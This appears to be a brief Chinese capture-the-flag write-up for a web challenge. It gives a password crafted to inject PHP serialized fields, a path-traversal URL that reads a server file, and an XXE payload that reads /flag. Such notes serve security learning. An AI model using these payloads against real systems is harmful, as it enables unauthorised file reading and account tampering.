web单身节抽奖

构造密码为 ccccccc123456";s:8:"username";s:64:" cccccccc";s:4:"sdog";i:1;} 用户名任意

下载文件

<http://47.94.14.162:10015/loadzk1myHJ0vaEoT5U0j6xDOVLBw693g83S.php?file=../../../apidemo.php&&check_time=0.5e6>

xxe



Payload:

<?xml version="1.0" encoding="utf-8" ?>  
<!DOCTYPE name [    
<!ENTITY goodies SYSTEM "file:///flag"> ]>   
 <user>  
     <name>&goodies;</name>  
     <isdog>sin66isdog>  
     <award>66</award>  
</user>